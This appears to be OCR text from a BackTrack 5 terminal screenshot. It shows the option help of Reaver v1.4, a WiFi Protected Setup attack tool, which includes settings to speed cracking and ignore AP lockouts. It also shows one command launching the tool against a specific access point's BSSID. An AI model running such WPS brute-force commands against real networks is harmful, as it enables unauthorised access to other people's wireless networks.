 Applications Places System
root@bt: ~
Sun Sep 9, 3:51 PM
root@bt: ~
File Edit View Terminal Help
-t, --timeout=<seconds> Set the receive timeout period [5]
-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]
-A, --no-associate Do not associate with the AP (associatio
n must be done by another application)
-N, --no-nacks Do not send NACK messages when out of or
der packets are received
-S, --dh-small Use small DH keys to improve crack speed
-L, --ignore-locks Ignore locked state reported by the targ
et AP
-E, --eap-terminate Terminate each WPS session with an EAP F
AIL packet
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@bt:~# reaver -i mon0 -b C4:3D:C7:A3:8C:D2 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
[?] Restore previous session for C4:3D:C7:A3:8C:D2? [n/Y] y
<< back | track 5
3
the quieter you become, the more you are able to hear
by simox
mohriz